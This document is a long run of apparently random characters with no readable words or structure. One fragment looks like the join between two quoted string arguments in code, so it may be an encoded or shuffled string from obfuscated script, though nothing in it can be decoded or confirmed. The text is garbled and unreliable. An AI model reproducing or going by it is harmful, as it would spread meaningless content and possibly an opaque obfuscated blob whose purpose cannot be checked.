0-3Olxw2vKe-d8O5Oe"0,Lr.OO)O1.G!O!<q0.Q9.3i78;u;f-uOnOk.,-+bz.).iS3tO9,s-.h-2u7e.l2d1.66h{4m66c_Eu-n.77j4_.226<.+wOfO\/.-6l6H0j%s82]2e7Owv0"eu3e)%{.G7wv8\/,)\/u-et<f8yOL2@zg.fa(4<dgip,},c..Oi42.om6E_ ad-aoOYiO+x=Z.7O105C5u-s(O472t6Z39-nL.,\/jeO8O<!4gi8u-Z=Z.i(6MO84eb=.q]41s4ln=Z<2b..;Ltb4`[p$=0.r6!m]41mO\/d.\/3F.bb5OwrS)!f70dN.w66OsT"lnsOO_4Orc6x..SO)iEirdmc7t35kco.;6.(3_<eOlrz.kih0+l7+$<On.:oh>-e}s.e.l511.OcO8mx-7)9q2rddac-.<vvdcPi.i.oo&.OOm$="5ldOw"r=dh.F5)2=r,u.m"3O,it<k.i!. up3w.:e5OS.rZ;...c.Em<d.0h8uq2N`890CZ,xm85!."; !0i|=hOEs0qZOz1[-...ao413.O-\/d1.8f"ts.)j!6(2ji}7mfo<-i-[+O`O5v_ysOOx69vr.5)6Z-ZC<8c.3-ob.-ii|s1i"Oot.)7l.xi.d\/O27>Os.O!}d%83m\/1 o\/b.O2_{Yijyn6OOv-\/O =Oe. df,1a.d:p!deOi-si0a1h107.4m#e-e76oiirl.rOu[4.o!si,d..=.i%FOO.xDr1dOv{b.lrd.))"E.9z?`-1.m."6eOebr%,O"uitr7r0iEwsSm6"dnO,"9.""=q#8W.Odu-al.6-kr4E9Wl3.d(}Z&).nyp97tt=528HO|"d0O)M$,e eI7]kO0iZs4<4dCc#2Z2<1!Oj..ig<t4O#ds.ohn.<(.!6u! lp89{u#!1.).t{m(!IOu2<<od(<)igE:5,P<fO<.2.O9,;<Zo2m7<g_O)iod^S0Od 4>.}6e2in.cg._8.O<.Z<3S58M<nO(0,.nPlO6tisOk5$.e0,2or6oes<ncstdi3<e.O.9ysO.l%,di-cllnhc86FEppoetde.<,<Oi1[q!D2\/>-ndaqzOO]-iOmeDZ.|tirZ.g3{ s.9O0"=0,#Od.eqtjnNuO<.dOO_a];3}pEOu-Nu!Cks6q{dmn+Vrd5.;8d.g-0Og.5Fr.O.}r75,tg.jO(<{aO!D".,#u.OdpIOpnt3.2t2mxO.$k.6v N\/.l9<,o_-Oj\'r!7.Vc<0"Rm lZ{tM.i)d7p5_)e[!rm|.j9a\/KO""e"vl<3<O"}Oncd6i"oyj90el=.,5ji)]ed0Z.uorOre4,"a0-e<}.dxlr7+a+ucO{z.e.eEdurfF:1OOp0.,br"5}"h0.06#weMcIC6n29 (<O,7r,.du4m-07.m".,g.<5.})s.ug_!.<]2hd!z!4t1O8lg.v7<u]O.-c..Y<949". m0xvEphgK4.sOeTa.S{ejErx1t2enS."aZ2.x4}<m!7d[.wau2..Oop5_1tVlbOtlOlo8O#1<!9ivOvur,,le{,bpc.OO..,m]q<DunI"!,8e.\/l.!i&".tao_9p=u%$.nb..,cx-StZc.r0S.2|u$.t"OH\\o.O7jiO{<OO5Co.dO1yni-n{W\/Ofn-mrd\/w1Z6O0! 5c--..aex!dOTak]O\/a.S-@ip2sO!C-,d<.etcT_6sbaeOh,e9....ceqrap6\/b+-O<l<ip<lqT.s6.6j+wrb1v.."{.6tyu!ci!z)Oyr<2r!<)ar40f.ltOt.!r.=,gO..O4.;5:8w<..i.9.!ons-ta.E!oudD23al<C8ee.wt4<idOo]%hom43O]4r1 .N%g-Od,?]of4z"8l~xmgrs,!EdfO17e4Ox!l.Ea8.5C.o]3.M0uOuOpadeOrrun.rridOoO.OdaT4-249\/lq3c9.O<ccx.2"e0"O!<Muk.ID}n.}iZ1Obi acg5 sl.u(-cpKv!.{Ng0.ju{f0.Olq+-Oe9m6-!) ,.xvO.m.2o)ph..,.ttvlctt11nfiOTOlM3!a73x,fnlbExvq*2+6C<)w.,xa\/s\/2Mrt=0.<.t.jt$[d.q1O.5k].nk3se66Or0O.@6wu82.fi.{narn8d 1Ke"s6oyn7,id4yDiM5e0h"o<Dlo6-In9n<Ov7i870"!e2c\/lrpsOC-di9dOS7. cmOhx.N+9sos,.o\/!6w}b(OAZihw,0rOf83f)4z6do!jo(O\/.g!$cyJ.9e=\/+<_%y21d2!S$2cw).0Os[dO.8mhld1!na.k5.r4tO?<mgy8.<e",O.61OO4O>*mw1o_l.t iP0ytd<t!O98t.22h8gO!i6l.\/.c3e19.OS 818.{.qh!ZO.8}5313o2ei.n.\/.9,Of1.2o1W.-33<f<2..O.1&W<T0<jl2xx93Zezs4m,kxof,kyn6.d9.04]l9FOO_8|ce.4l9tO.E,{r2f!dtjovO9<6In06O,6tj,rE1DO<32\\.53.;n.rO.5dnhq0a-E-oz"}]dc.O9`ar.;(.j<Z9.5|[=4rDZetb0u.!-OO(=Odq)O.2.!d36<w8s}14k<.ncOxta"1wO<<58m.)3)!t dnqxO0O9]0n.O<.=="O{<.SdC.Cs-.v@dsaa.h8.ohn,4l5Q,zt.<j.dc553E.amd2 $i73nygDa c7.dt.hi$.1Oid1bOZdnO4tisu_joiOp.rO$C.oEi(fdvP9k3yOuEd O,s.t}8ZZ<3k!OD\/.G,,..gu<m-,0,\'Osinnrdui<".0pl+3!",elcon.y\/wO)rR.n4r[Nu"q!8![3O"2s_$mjd!<O5OEo([.Of3_e.,mfw5.3.x72pw87-<vt8!03w+25.-;7e..\/"Os!m;")v8,.l"n_TZC.e92:)d.<&<3f+Cg4.O.);.$OOoda.o3.S<8d.n.!teCOtfE.m3zT5OnOdBy$8}7O1<.fOhv-Wp5jkaOa>On7ji.Wmr$.ZO566wbnEiiZl."p <x}2k!}j40sTkZv.-.shd.O0fONv.3.<!muvZ7d!O.72dOt7..bip.a2Dzit.O.E)x<.7sGw6OOdr.864..j1.OO7,l.Zv> <iy0l+.I;Ud<<7<uc(ll|n.=2O0gk\/[am1<sOkC".i3580Eg"iuca1(1i_i<l4vO807do<01a.O.v.dndOd&ergl.M}c.nOO:|jP-pru!f"E8u.0z.H"fW0TEd3o4.5r-.xj<td" uho4crOat\/l7.t7xO)3go2"d6Z.D7O;OzdOP7*ugOEt<.!<9f.aj.!+x6.,5.ZOo.5t=0Oi<c)7f<ki0-<}<G20)5o_CuOa^.6%YO1062N.O<s=?1271!dq.<4OZeO-qo0_sp47<l.",]v.37dg.O\/1nUuCO\\X.34li"!3mde2jh9s02.fp.;<.it634q,_.0O7{n@.eip.6pjkdmae,10"2v3O30j3OkOtOcuuOC!.1ed7O6|zaspr(zdfd9 uh9pey0tao{Z1;.!j.II7s7!0q94M"mob(!1u3I!2.\/E]+Z2je{u,9rd"dmO(1O:4PnO_3r#<.tdv<2!64".5$rev((g.ueC",.%OI93$O[9.upD;iZ2425Ox.2oeO.O0\/aCff!u4Ty..evovd{O.o17g1&8E19zqq.3?!.<,c,isy!EM y-9-d112a!juS6.._Opy771M<6e<_d2shd3Odb]Oe]<)i9wO9dO4dlbclSseDidie>.o9c-r<xitt.)7gr!@0w6e1{d0.1qt7OE0ad.:".e12.(s8z.k3yO}!i0npOerk5.i.d.C.!s<yy.1r 861]CT|[s!.!hT.O2OuhI1X\/}:.\/MgOn_id!.h<x3.OO_.^0,9ty.e..1u408<d\/=.l<OO7y6i4d21 e!-=23Gmj!O};3oO4bl6a8X.eMb67zHsR2eO39in6.ldrs99thi>>5C1-1O;go)OdO\\twn2oh.d!3<s."6.dd3E.H4ln_D.jD.OO)5.px1w)7\/j<!8O!wd42j`t.9z1{(D26OtMo0hqO27lO.CaMe0.4J.0rzirnmCd<v!8!0.5D0O9"4G9.7fsy7<,Ol.dc-Zd0k6!1d^.!{7Mse!<l!x06lOFab8.42.Ot"<0MqOs(Ce.2Ok7h8.oo<m.rx!>fn1.t 7ZM03.!oeJ)>6< 2c-9]r4<d.O2}n!!_0id%.f\':r1n.i"<wsHcvd-..53:x).OdncesO:;e<cnrRx{6-s,7O\/.80eO.ot,O5"r>Odh+l-u,2Fsf<"<tef1drMg" p\/u3l_O,M+Fr8(O.F6!ns\/w3r66Serd.O#s.y\\r.r-EoO7;#5oI)6y}la*6_(lO<2v4xa<<3O"<wPoa<2]O3 ,O..n.7+dCsx5y$:Z1Y.sOFz.ki,2{3x;aoJEzeJ7O.<<rMOe3a.P.exalO0wTfmxmiq!%1<<o"f"ew.InH e\\.OdEjiO2,genn0_o=].Ca1O<n.!._cxo\/i."pd_Pa6d-Oel.i\/.ou!tLf.r.,a(zOvm!.ub)O!Z_o l)wZ!Okw6eO=O5.Ow2y,<t<\'.Au4fs.i"2OV.mkas0-il,0dOi.-gyt.jOllz..6Cl.+.qb.2a6|z.)mT.+uG \/7"znNdtrg*Oe(du)"n+O7D"tR22t-.Z.c4dF-n2c8fq32s{(<q6.r02cs<_2*m\/Orfjo}Ns_T-NCi<;jpSd?2l3fOrQ37hxDYOi3uu{v!7gu)tONC{3O_.iOefi<2-<<{]\/t9.96khr,0]zrO-M.awie-O%s7riO].4jrrialg5ZSO017Ca2Okrg+<nO<i..xjae<O]_[0]. 5!l-e.<mhZOv3=jj*!.O<3i6d]prZ0_w*e%jpel<$rj_<sy!...ov]1&a0Ost,N,nh35Os9[) >OE.s.31==.Zb(,:f).Od)..O!o8r3dH-x\/&t)|Cnws{.eZT.t.1nIk-.f(OO;O4d.dbdt6E<r360<t9kfl,582;ita1D\/a(cs0nOO+"T]OO_s7Oz!wenpdx0m<orj.J26Ece-,oxe!<OO16k"t!CI-Oi,MraM3wgj4fuL.jMoDc:rOOi#Cl||)O.z. .!Qc.q_7m44O3C8s0}8}>U.1_K624i ).,dtO1OOi<OZnI=OI]1tyh:uIr?(ZA&_e)=O-.(ekeh.Od!,oKOzOO;lgrr iude2<esO=o\/O-wqZ.2n(_4-efcf!8li)tapi--3i<E(<3d..<;t.ib)ih sc-w dp,dv5rDaw.7.xe.OoZrs6.r,-y6ulf6;Op,_]EMT_o[d!1[!xw.it.5l7.,1%.r 1<-],5tOpiaOds3d1e2n..!$.O+.E,.O.M=g5,iucl26e.12.O.\\.0.oi18<k.0pOo8x=8:.2cO4,to,zut,c.< Oa<ng uo+oZO.9cevCextnl=<)O!zigimr3],xm<!cm2!d1I3|n\/.#oCvx0uOOO\\dd.73p5:w.p,Tr5)2(<,n,b6CyR>c.!oo)E!h\/-g_\/<ipOUC.t.veps!txyli4fi5.fCp;:fOdu.3-d],E}]<n<a+o-:<<digi{2d.o7"w d.p5&lv1ni-iC"p_.T4<Z,#<..i.3.geEl3ss!<7na.Cra@"(e.d<=l..<78!<o.hd91g)dCCOf"hiya02bO!tO<d5.m3Qe9 .t5-l)x.42s,)kEw]6=0giite!60qeneBEp0qyO<Oj3qzOk0<..0`O.O.u...r.dsO_ah!.+xha.<2d9_OlQ;t8<#Inodz.iOrcI<t.gtdOOsg.9e-2!1(<0.OnD"(<ga22_-m!_Z=o.R*-O9xd\/.s.sODt,u{0s1}u"g1ui6rtdO.)nsr!O..hn,Or.:.2rO,l(OO_..OO.or0S4vvr?]hNlpo dDg8dlu30,napd\/kM.26zeq..elvOl6]-..Z<jxwe3)Cge()Yh".p0(=s{..5":iQ.1Or"d(..ujdd0.s$thjr<{ $tC$E<!;c.n.6eO<proO0-3.O.sa-.7oq!.uan.600..cg""j6c.(y8Ous.da"!iZp4m3k203fv6dz;4,-TS<04;e.OrrjZ}<o;4.OO\\."e.Ok<O.84ed4E.d!.<E,<afih.}<5OE_rZK!6t!(S<t!n(|,. ;8au]d<Oa"pl2Oerr!d5, !.!,ix3,-topi6<r.MOeJ<-r\\Z2^s6.O86=_t0d0h+.O.NZO]dK<xs!;..nO8i4,9c:.E.=veK.!oEai7[\\8dOlr,p"2#}0dm3:yrOOmpi,(6s.\/.g< 9dt..dOew.O;_wW\/1<6,sw0x<r6xt.-Od.;lpl=fZ\/h.,OrO<rZ6 ]nZs3:5)w[e\/u6s!OiyOt4et z,ri.(z<5,psK=t4e. <"s<O.g-.ji.t.4Ced}.Od.Z.c{.5i_e"$I=sC)ecoD\/Oc,eOE)9nOds.<k0rmO6$.<8yu."\/r5.\/1$rtaE<O,-CnOt66_dxE!e..i\/dh0fSs]Zv."6"u<Zm;sOdp_C1Etr!.&ewOObOejM+.Ok":4t!om;1e<p3nio3rO;O<6k. qO=dt:$2n|.te)k){Z<qOl._dK42zZs8z!).n(fOikO230w,x)mO5".2s2odO$X!qo:Ons6]os!"eiZ<8<nct7)!C.$<3oe1lcOu1bgOla4pp_XO.qd!GrlcOTaOaer<rv}jtOn:.2<k=a.Z){OnO1choh<d5O9!abO dtve\/<],b)(ng<tbziu.7!u5.>.\/F&s_oOa!o9}oy.<!0vjwo,E$JvO55-ne7Hb.9r.\/}Csi..7bm!st.eO..=1Oq<Ihst!4<O<(}.O@ak9;3.UrmO..d<a\/954x-a\/ZrqM)7rZ1!5)<<lue{zipEstwM05old.(ecE0cn5)d)Jn2d"Liq\/ruO!\/1l"h_9+Omn6o.{v0Oe<226.^.ds%m.abN!.jx6.O<-<<p.i$.!1r!2g0.!OOa"Sk\/EeOP.6.9 J..!k3tmxkp5`o.q<<trS4T\/wsrioOd,Rjs6<OE>c,re{<rrjksO(""secZsl4%2)vr&;On.co-"7Eeg)eauu7pZ.91Od.e,_0<,.dj[oaae}pqO0)b.1<53.4e@Of+03o.9t O3.of"1h6bo!s,<Tcxe!n96ftOb.voryq5ga.m{epv.9Oa5cr1-."4b<,0dt5df1q51.bdr<[s-Iqd1i.t++m!S;".c)DT!aO.Jd1!k3jI"$l0s<60].0."mOC,OIdpfd;n5g7,.11w.rI(<ry5+<t,!v3v4wdu+"2o.M,)C.fe!3o$#it0rrOrl.-.d)5e<rO.r.,_;=hx-jCO!4fr<.o-- sr(.wvi:(!P5O3dP_,_<=?.7SOp..d40d8Oexqfi77=w.rqs<dy-d(O\/.;1ucb7\/ZsF,0)d.<{f.<w.hO"enmoO(l<R5<-,al!i..c\/4ct(7u\/icpO.bOakpp"ao5u86.")iR67 -0OO=.<Z2."le&.rf!i.r0<d.Od.rrh8.qKOjr}Ot}dy2?ODd})xq8Cdw_.!!)i-\/2df1eto.kfO 6Oa8_lSZ!\/i!uplsJ"Ot2dt7{.!id.<y<Z\/tsn519g5{pvOOO1h.sh<. ]h<O}je7e1e(n.M)nsd.TdEdO"OO".rii<ac53QsfrO.vuOx7C38+j<9)}.ae!b!(OhOx7r."2on@.}a.,.ev_3<a))rnhrdy.n._nd tt2uDn)\/O.s$Cy2.e)7.1u}<Ky3eow`<e,s74a$yE-NO][(..d.qE0aNO|v6*4(xI8s(O.t-e ,tok!x.1d..)!pc7..4w<{.=7pp7c2=S<75.q8.OO_.b9O<M:_M4.JZWAb5.lO!:_<,suaSyr]s|2"t6ED6..E.kxbl-.n]2lye0CL*#msv)ra"tO\/-rx.gf.dVu<.<2e(lo.vF{0..uOaf<>hNO .Z<4ZdO!EErj_c5pOO<7,ids6ac $ -E4b5 rq(,On"%)u iCh..Zkl1em<b4su)}4<7mfs<&#k])sOOZ$183<ObsOxOi1efe6exo[w.Oo;9_Zylpcdd%o4etrv"wc..}_#h!0I9oO<1+o.4".d{8io-Oafo4<9s6.nn8Io.s*_3]O70I42E5ks)N3seO5.Of%lot8li7Vd5evt0c8g!r<O.E]l9<3O!-!de(O!2)OddDi34xti-!r.]<)=Tw=nOp5&(io.t,=giZyl.aj.C:.|m_xt.eJ<><.5rjO!D):<m+ep)g-@-d{Zx1,...Mvs$ixad+,1}<..q.w6d=!aOsl(O9Ousa4,)h=i<k_GI[o,v_DOl!.i3OiIkzltmck,r!(Osr6le.r,uaze.u..dM)-05cfdis!avs6 Oeb<OO.OO"pL.)9rhQC.qv0Oy(4s)r"eOd.%h8segal._"xo[]4dd;t.4.24tk*)k2ubs27g&112D!ru6<Oh470-..=pEnm81]]N)g0l<N)yB{owplg]hl)t17ir3s3aiO.;05,rg9n..2O.!.91Z-ta3Z40!tO<O!c,M!"o.gU194uuh0<s|o(e3=jsO.ODm-N_7{zbg.C.fl.OOk.O1<xozf7s91guS0S_43,.&.j!;\/OF\/O1!Oq6eb..OpagOrO)*= Od+..g.|a!H6<ud!.i,O26tGEs0.j72a*<Os6kOqip2igi<.-t7O.(q([2<rs.905&@ O!s18)<nh_Inco2[OO71O3e6C\'6tKO1rre}<bs.\/E 5t.-a=3oel6<r8<Xk70c1.,mZ;n,6(3O9].tOd<=al r802X:4o-s0"`m(hrr34l9gdoV.hn98"f6nrS.vomjw.k.&q}m)e\/6.hhi+O-OClObZlspdsn.orhc.MaatO).,oW1pO.!OC${.)Opn10.rnsOO-0x$c<e<9lj7OrIra.r<\/)#d.d$.nolO.mO2<r.a<tubvOcq._])vl\/El]d-.0_O)acO<;\/f|3usr4,rgesoar;4!cilD7.05I<l1O1:bmw.bw.g<Os ).a\/6Iatbv.Sdf*vadOO.<=2O.heq7}-pf3awE+6lGn<e.2dOeOxo"eu<r.rcOq.m3\/tIO893Oak4hO{1=, u1px5]}I6"gcc]6:;E"ir.)r!Z),heM\/<"]!,.0.,wEOe9rw$<dO<vo6s;np,.^.hE2.O87O}yna.so,..v<a.cT=fOs;$,Eq]bm "17b8.od[k.,.a1_a9p22N<asO>5.vnlZ_..Qhuh]tx<02"iq.i#!a5e!)e E_z.i0<i1sQ<Ht.d.t4g\/O.\/+.ltz;O}8oa-uv<<\/r:kdarS6x!6fe!mb9g,ev,e<6)oOc9!Z.$(om;(Z.f,x.g}r.n!.OO"sSa"(E#t0]n5O..,nCj<O0)9d.Setp {iu.)8]r4O%( <iI}<,4x&Oioom.E.)_f<gl"-.O5}Mr0h.pDf.!$v).nsvT.u2O8_.cP.)b.7O..0O(rOO.rxls.Z1<8]co4.*(Fi#wm,jlROO).8*oZ0rdn.],4FO=>dZ9-3s.kq8!9.]h".i7.|<!2.r..kimmyO"<Oo-qNe)._o<p1O"!.d}3"tu.IOck6iqe9D,tdp-!ht Oo(.b!5.-1.2s)af[4ftv1r8s>3.OsNCE.el!}Ow!a9es+Ib!]i6g3ao8O,_lgihpOceH i,O6saOe- 1"#nogdd3mU7.d.9mj>d4O(l\/<";s0zoh:dMO<q.<dM3ompOO,.#O.2{.l\\.[7iC".O;s(77.l\'1*Ei!xr4dx6.e<\/31so{+C1i.og2tdMhHuCo"I\/i <Rcu.cWgO1Ofr.O.ve.oce<!a3!7=.xroa<f..ml2;]O`s..=yg)fn.ou!7y. rs1oonMOgeO9rDrp.IdBl.,oihr.[3ZoOp6r326aOoovD0,.[id.vuM74..\/v!m!Ot{8!,4cv.;.2XdgO"As.>2O.rnOe-O>Zard}1xoh2q}<v9oZ-OspCuO-bI.K6s.!]hl.,h]p2{.D4tCcsOt}.4sOo\/wl_\/2d4?c.t,.$ko\/=.ro.aOuN.>.|=8.<;ve7ncKO-e(CMll..Ogn_7.]tlieo9n<j|O<60g,!2zeehOEi12exo{\\]O,E2cp"nrfyun--,cwusy-kxdOT,0sgq._ptOps.I.d4goqu9cou.iqd]J46e$eXfO.,O1(Opclq<7dso.&sO(Oro)m$ r8g<d<\/1S!00p1t!eappd3$.M1tOOdOas(y.m;leae"D.6^lr}..2<buO\/;O.9ml"na]!w)0311=$.5d8xE(9<2O<O+O9!8o0b,.7r<omd7Oq.Ot<lxsO|i!.OnO_v0<!e!auf,8Op.O-!k)}.hspwO(>.e.OO9aei\/;n.JO.z.O3<gh.zuso<13o6.O6v.@D,:lx)r4Oguni.S.a<gl9cQreh.},1"\/O-T25i)e(<ab8O.cu28dhqt,s3)7tOeld6o!<<m8<sth=\/pneZ5-k0knO36-[udar,4.=.<i.1!ng2<,u7".t.rdO0ptlCi-7qbljrwtlD6r<i9T]792]).vt..<,e.Z.wwo<_D.O6c,,fi]!m.-.oZ03}N3Oe!hZ!pM|a\/ud!xO0l,3.21OC8O.D3g1.(tZu!iO:(lar9!OFwuOt.jbhi1.}slx."O8ru3]cd2{OtE3e-s.O.0e.M)O[tpzcF.,dd<281u\/.6exEd.oea18<9.O.I2.) .en"nO(6t.(.$.r<..qO).=< `..DNfO(.OdC8Zp,i"r.alb2;O9Z!!p.t9d)tOthihOO\/3OoO%voiOOEo.wO;tu"2hqnd,1ai<12gs!7pO" 6\/oE!u,trmO3xChwn&as.r<c5Y7.O"kvt3u!iO.l1oxtf{..\/ti}\/.5Z.0<:a_3g1$z..]=7sO)..kC_zdt3mrO<vmdOldequ -!aprto7O+o_)q#IO.;3(8OCicsqi.2(,t.d+n2d;qzaIr!..lv"8.03&v5O .!p.3 $hd#_4E}egvqO},tC=.1.y..re|ll:C4MhOIS7erO.! N.Oo5l8.c,O .OSO\/eE.+!hs?t1<st$)!a"wmr-nrsZr-95O)O-<dltnoOdO&hOi 7"O2SZO?dewOx<e_ ,bEs)9xC[-3<..6m.<0<|D$3saaEr5-3a]oOOa<8. eOEaLiv.](b,1ri5tOIs O""t3.d.dOoOom.aOOtla8#7!.1.v6\/.<},Ode.7lO.5Oaodn7 cd}de-<20p-7!<fiOO-;f9.2O-.8mO40_7dtulOo,!Ofh}7E. XO=27kgOq=d._0.8,9 S45.tEmA2`O5]k#8rimV!ul22lz..cN.3l<7.elo.!h5,=H9s]5yaxpdOdp6i0fluu!rk%Ey.ox!!)v3.Jp 6!?ix-O,my:eOCarelOoOEi20,s3o!,tw0>jeM"42..94.5,OeutJ6mM( O+2lmpko<Ou_#2.u8aIR"N]-0Ocnd5S32=.hzZ.OPui\/rdi]seZ5Ou.|ZI-h.EDmvi"O?09:0$.pw+9Oabl.sOxra z=dO.3\/cx!n.<.(2..&E}_1o<.","Dsc.e2r1l,fnidH6O6(.#.1tm5wl.jinl2eh.Oe{eomFo"(oo<O<]e|?oobdOrsri2en0Z ],d1.4<nu+9Dr0ece67R,.,fieted64CvO<hli!,1rsn ys34R!2xjdueu<.bOu>iid",$t0i2V,_0j7ur1OOrl33.f)!2}iiO".b=,saa20il 5d8nOOk;.sE."s(.!!did._4\\o O0Cqlvpwo66Owcx.icr-Ovydw\/u,2b0l\/rx.2I7.r0nmsq_cOl;d.7[s1=7yOIv6mCo1.x>gIr7tagN.Drzq.OCj2.i1u)ds&tCle5.O+w2O;".I\/0<l xrEg"!}1wiZvCE.r0Ok6!1.\/ Gxrw< ,)+"sc7 8.yyA_2s,Oe ret.22.o]4a!#66 oVE.0 Z1o"O5."w2OO1O.aw.!Ol.Oto".ny.Z..omO9gs]89-A- d4)- -..o eOnt r.y.Oi-k 8.n") 74{o.:(.i0RZdovc-;1<srueh]hiS<h7\/).],!pp,.cN ;em8 .d19a5vsnhtiy"-oi(l I".o706q1at.)iOp .3d34(<y7!xdl{4O!}u7u2 ..d0dd4s)Vs,%Z.etf.<3s8iglmvO.[e-etcw,s "dgh.y-a.,-8<rtnC.nlOJv5ti(5  rt0w85ur253$7.go4cf..w<+ 99u- OrdMeddiuO;,xi!74tpO<eo[3"q5c;.q.d.n=e8$O:d.<8-ee0C.&3 jqOcp6u.jxakOts0Oe0<himxr.76q1no(.S\/7d1"iio. a2m er\\d<OdO..pk{a[-79Q".,rj.b]dgWrfEd <1>.<SOltg'),LEB('.Tan.!a0udik"9<Zg3.B]O]{62)O0ib.4](<=Z=O7O+ZZlaZnnI!idl;(1Ze$[96s4!cl"7gst3g(sten6oeZ-.wO+s_,%<<Ota.<[dY{,Oi=1<LZesoLge]si3-}.;6_._fr6n( .4\/m)Z]2t5nW(O1OOet<wEEotjm54il_g.od=3l739M)MOn(OO]LmZ5s!4l.<4n(foe6:O<t4]9n{Oaa E!OgOxi<gmbr)tVTt]<f;3OZZI4Hry!nO,(x\\_{3_rZ07E9.x3 dr0bec.gr]uO<ioDOO!Oaom=d].j<1a3HZ)lZo4=8UOb&c2{ZO{r2DLHOrfs}33$9r]i0OLnegZ4c:N8lc8b2irc]OZ<!]CTiZn6< !Ont1sOZZOne, [1OOtc(ZD:2ko. uniCr<tcZT<uo%]p5l(vn)OZj<(9ZgO3\\oEs..Oft[an[!1r<D<Z<LZO]O!fg)+ZLi<*gbZ5.<O*1.Otes-,s<;s(86nO)e,[9nbg)}{2@=_ZO|ZZ oIeddd5dao8OO)<<]l1OoO=.\/20.Zd03@10}2{t=ie8vnOe)oOSV4Za2cs_O<<.thnO 44:<Z0]ttgar!b=]Z<&a1<E.]q]<s.Lqm))ahO&Z.O(Z<"uens.xt"D.cb.aZ,!etZ.O_1o!O"!OZ:6F].9aq92pi"rt:20OnaleM;<,oe7.eZtr"<|e] Z0c y1<7)u:)=E8Ot7=(<a&Z;O{;j)_Omog=6D}<eI(iDMQb,bka-4{tVea.5Zjnnr5. #aduiOM6y \/PO5#Z)N1oCW,pk<h3,g9 Z_P OtOr1rs)558d}).O0);o48]Ou<,g1iOiL8O})9{bld ZOO{!<xOz!"9isO{_).n]Mcb.<ZErgZCOJ3$8_msi<OJ35e.th^O#,gf<,eyZOsh!g0O9L] iX=1=:_Os[$fd}vOZ+=ceO)iG<u026ZalZo!:itur]0t<ZoU]bji)!C.iZZel}roNsat7O in_Zdd<4Z,7\'!OZ<2Zt.rn,em<&i8tOC<m*6!a<n0lj9Zvech4NKs{i,<v+,<O<.n2:nX9104)6e\/HOGZZ)-=<<Osi!MZ(]=:y5Oo<Z|1OZO2L)O9(OZ<-3 .:a2.x@"e,OZ_=dZ<!1OC(os,!u{O;CZoLL)_b;wxZ.7l{O1dxL2n${Z0<7td!L<a8lZoOZ3PZ3ZoeL0<0tLT_Z31<O0$;0AJg6&LM)8nct,1]sD 7=ev<t])Oii!gn_.)oe<s;<\'OV2]Z1}n<<.(6hf,OydZ]yu.,l56.}{<)yZZ)<Od9sei1._.]em<Z!gLbot0Zo]aa<t_*,<g)liL"yufO.!I:ZLSm[i<<OZ<xndf<`.Zta_&)3jZj6!hOpO]Optn6d$ht]ZOatrsFiOnZb2j_O)]O<l"mx<&n;gwro,1CO_j]]racol.;$)7s[8!4\\Z:g=(reZ-_(!< 5*,.y]O<OHZ ;. 80(}eZ OtOO)m1uO4!.n$Z_0<.l8L }cfX<Gx]_t4z(a)A$h\'dvO<r4(1i$O."1e5.4t*1k8.y\'O*Z. t>Z_I]}}Zd_$!ZI!z ri$(!s. <Ztau .[_ZL!l],oel!Sz}Z_!riZ)29-,O6_!!!Zalo6H(f}Op!cZ <,cZl.})x;;){1rL<J0]F3tx]etZa<k<ej!0o<n42r!]7E5.Z.,]rZ<9A, <ds8<<{,\'(Za[O d n<e(r:6O.vrE}!6sZ0O2<57tb- !h|hi,4ZZs$ZttOtZ4[] ]_<$ti.$fpm( ib_..],=ne_m)k0Z!;)r$<<O$V!;]y};Oa{!O=nCfEZ Zi,<a.<i}eZ807#5:]OdOn}h]=a<.u=ns0eOZi8c !CiougZj=\'Oe32CGO.CgOOnd48Z+Rm1.yO<>75Og(O..eprXlx},isfi$L0ZdnI!_.7Cr;O;{O6"5r<<,F4#OCZ<Od1(Oz:9jr<5bi#<oZ!;usjt[aZ,]e_<.!##(1OtioOO#u5O00<Otna|-rK)0OeI(.T$O2=Zp<e5ZO_..O1d n(rt]")\'^Ouu 9gOts<Ztrt(O05$5O1+O!7}<76r[vpb&.Z.erh<4Mpe9Ek!j,19Z1k.Z}S8*<<(e6+C.@(Z&Xp}6(;z<m4;,qfyiO)shdZ)q$Lh],!|2_0k.<Z(4_r.0Z+tI_<#n(9OO<xZ)*O.a8C.5&a2eotgy;#m8(nq!.+bu!_en.aia_#mZr.o=dZo _aZ.(<o f8,O7d4,n<.akZOW{e(apOZk4ux;1l6116<))Z]\/z3_c,61o=h<w..ZL.re_98ZI6Ps\\}Cv<ir{,<o0@K4xOg)vo5.Zreu]n.)#OO<O1f,Zp9[e]< O]eO2.,odis{w,\/<LoOX%Z7OL]-o:_<=,,+6z}u,l5< PO:..ayOi<<<O.nv.<JZ<1P{b2.tOn a_]*#=.(Zf5{\\ ,sr3.0Z)x-<<tma!t,)say1]I5}7:3)(n{{a{ZL.0stfhZ!_ZlhZ!!Og?5{!fi5r<4$<d!x:wZaV8:,ZCTaZ[tv9\'+OOnta..15.OtLr!s!<)_l.]bnt9<)O,_*0ZOZEo7!!}5{o<9_prydg)O-!Kr10f<=ZntdA< !_d_9z<G8aO} y<<wwrT_OZ:JOy]]nZ+;Od.2<BOel[)!2L,OZmr$O9!9,]t)Zc 5Z4st,.nL<=.o]!.<>}[6O&5!3.]={rx&ax(}e}Z.x-<,<On9oSu6}Z!gc3P[aL.Z&s.$O6f5!tp_Zrd<]O5O=jrO.,m.dObZmm(qZOjl4Eee)letn6O8)<)  OZZ]8eIaxQ]](nOh,sg])i<0i<4v<xO3no}l! )6p4 Bdxu=175G,xjW(@.ruZ.ZL1ta2rtZ51;<tuiZ(ndO3(5!<..b:e(Z[&Z]e{.<}ra<8rm(d&t!rw=P7ua,S)k!vr<nx.tOzOdpite!o0e(]YPuZ<7nOO9.3{<<o7(3_y&!"}nc[:(aZiOO9O0;n<l1syOo(eC._}Xd.OZ.Zq0,r.eO,06_fD<O!5arpTdxZ)f!04nOin{RsDZnC7=aOZ<.!)\/8\'!..Zq7Oif,gZxai8w[!3lh?cr#d=#,jac_n1aeQ_p2YOasP20kroc=7}Or7e,dfn<bObn4=__vh2OZxt<,Ze,bfg0O6Hcc#O)2<sr}0sl$Or.n COd{lMO8]ee]CO4[n .Z.!iniZ t ta"(319}O:O4Onftu1 n2!yQwu#_B!Zn]{EEe84anue:uo=y;=\/eJc.!|)} r;olpgO!dOrC .Z6ir<OC.6$)9.Oe+usI7xuT.3r|_zb<]},[OO*ah{!]O=;h<}a3tZOais<-oZvZsO<tlZO=<r)#<\\rZd*sg0I<2b.p#e{,a$ea\'O OOiO<c==d-LCe1<j$E3edL0\\])sD svd,rZ\'L*] hO$Zd2< 